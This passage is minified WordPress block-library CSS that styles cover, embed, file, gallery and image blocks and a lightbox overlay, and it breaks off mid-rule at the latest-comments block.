.wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{content:"";display:block;font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}.wp-block-details{box-sizing:border-box;overflow:hidden}.wp-block-details summary{cursor:pointer}.wp-block-details>:not(summary){margin-block-end:0;margin-block-start:var(--wp--style--block-gap)}.wp-block-details>:last-child{margin-bottom:0}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container .img-container{position:relative}.wp-lightbox-container button{background:none;border:none;cursor:zoom-in;height:100%;position:absolute;width:100%;z-index:100}.wp-lightbox-container button:focus-visible{outline:5px auto #212121;outline:5px auto -webkit-focus-ring-color;outline-offset:5px}.wp-lightbox-overlay{height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{cursor:pointer;padding:0;position:absolute;right:12.5px;top:12.5px;z-index:5000000}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay .wp-block-image img{max-height:100%;max-width:100%;width:auto}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.fade.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.fade.active img{animation:turn-on-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active){animation:turn-off-visibility .3s both}.wp-lightbox-overlay.fade.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom img{height:var(--lightbox-image-max-height);position:absolute;transform-origin:top left;width:var(--lightbox-image-max-width)}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:lightbox-zoom-in .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.active .wp-block-image img{animation:turn-on-visibility .4s both}}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:lightbox-zoom-out .4s forwards}@media (prefers-reduced-motion){.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .wp-block-image img{animation:turn-off-visibility .4s both}}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}html.has-lightbox-open{overflow:hidden}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}to{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1)}}@keyframes lightbox-zoom-out{0%{left:var(--lightbox-target-left-position);top:var(--lightbox-target-top-position);transform:scale(1);visibility:visible}99%{visibility:visible}to{left:var(--lightbox-initial-left-position);top:var(--lightbox-initial-top-position);transform:scale(var(--lightbox-scale-width),var(--lightbox-scale-height))}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] 